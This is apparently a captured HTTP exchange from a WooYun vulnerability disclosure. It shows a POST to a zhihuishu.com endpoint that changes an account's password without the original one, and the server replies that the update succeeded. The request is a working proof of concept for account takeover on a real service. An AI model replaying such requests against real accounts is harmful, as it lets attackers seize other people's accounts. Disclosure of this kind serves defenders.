 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://user.app.zhihuishu.com/openapi/updatePasswordWithoutOriginal.do HTTP/1.1
Content-Length: 59
Content-Type: application/x-www-form-urlencoded
Host: user.app.zhihuishu.com
Connection: Keep-Alive
Expect: 100-continue
account=8967a41fdf574fbdb439db8f5228da69&newPassword=123123
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XM
JSON
msg=更新密码成功
rt=(null)
status=200
www.wooyun.org